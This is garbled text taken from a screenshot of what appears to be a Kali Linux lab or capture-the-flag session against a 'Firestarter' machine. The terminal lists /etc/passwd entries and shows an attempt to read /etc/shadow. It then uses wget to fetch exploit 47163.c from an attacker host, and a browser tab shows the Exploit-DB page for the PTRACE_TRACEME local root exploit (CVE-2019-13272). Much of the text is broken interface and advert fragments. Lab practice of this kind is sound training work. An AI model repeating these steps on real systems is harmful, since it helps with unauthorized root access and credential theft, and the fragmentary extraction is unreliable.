 Activities Applications Places Terminal Jan 10 12:00 1 es
Linux Kernel 4.10 < 5.1.17 - 'PTRACE_TRACEME' pkexec Local Privilege Escalation - Linux local Exploit - Mozilla Firefox
Creating Met Firestarter B 192.168.1.102/fir 192.168.1.102/fir Firestarter Bl Index of /firestar SQL Injection Linux Kernel 4
https://www.exploit-db.com/exploits/47163
Kali Linux Kali Training Ka FU
firestarter@firestarter: ~
root@osb... firestarte... root@osb... root@osb... root@osb...
EXPL
DATAB
GET CERTIFIED
gnome-initial-setup:x:122:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:123:128:Gnome Display Manager:/var/lib/gdm3:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/sbin/nologin
mysql:x:124:130:MySQL Server,,,:/nonexistent:/bin/false
firestarter:x:1002:1002::/home/firestarter:/bin/bash
sshd:x:125:65534::/run/sshd:/usr/sbin/nologin
firestarter@firestarter:~$ cat /etc/shadow
cat: /etc/shadow: Permission denied
firestarter@firestarter:~$
firestarter@firestarter:~$
firestarter@firestarter:~$ wget http://192.168.1.109/47163.c
--2020-01-10 10:10:33-- http://192.168.1.109/47163.c
Connecting to 192.168.1.109:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13962 (14K) [text/plain]
Saving to: ‘47163.c’
47163.c 100%[===================>] 13.63K --.-KB/s in 0.01s
2020-01-10 10:10:33 (1.18 MB/s) - ‘47163.c’ saved [13962/13962]
firestarter@firestarter:~$ ls
47163.c Documents examples.desktop Pictures Templates
Desktop Downloads Music Public Videos
firestarter@firestarter:~$
Linux
ec Local
EDB-ID:
47163
EDB Verif
me a Certified
tration Tester
Penetration Testing with
, the course required to
an Offensive Security
Professional (OSCP)
GET CERTIFIED
// Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)